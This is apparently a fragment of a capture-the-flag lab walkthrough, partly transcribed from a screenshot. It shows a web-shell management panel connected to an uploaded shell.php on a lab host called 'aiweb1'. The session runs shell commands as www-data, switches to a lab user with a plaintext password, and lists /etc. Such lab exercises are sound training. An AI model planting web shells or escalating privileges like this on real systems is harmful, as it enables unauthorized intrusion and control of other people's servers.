 URL: http://192.168.245.139/se3reTdir777/uploads/shell.php
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录 更新信息
可执行文件路径: /bin/bash
www-data@aiweb1:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads$ ls
1.php 2.php 3.php shell.php
www-data@aiweb1:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads$ su aiweb1pwn
<443290o2sdf92213/se3reTdir777/uploads$ su aiweb1pwn
Password: MyEvilPass_f908sdaf9_sadfasf0sa
$ ls -al /etc
total 824
drwxr-xr-x 97 root root 4096 Apr 1 14:24 .
drwxr-xr-x 24 root root 4096 Aug 20 2019 ..
drwxr-xr-x 3 root root 4096 Aug 5 2019 acpi
-rw-r--r-- 1 root root 3028 Aug 5 2019 adduser.conf
drwxr-xr-x 2 root root 4096 Aug 20 2019 alternatives